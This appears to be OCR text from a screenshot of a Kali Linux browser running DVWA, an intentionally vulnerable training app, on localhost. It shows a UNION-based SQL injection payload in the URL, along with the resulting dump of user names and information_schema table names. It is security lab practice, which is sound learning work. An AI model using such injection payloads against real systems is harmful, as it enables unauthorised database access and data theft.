 KALI
Apps Places Apr 30 03:42
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Ctable_name+from+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
User ID: union select column_na Submit
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: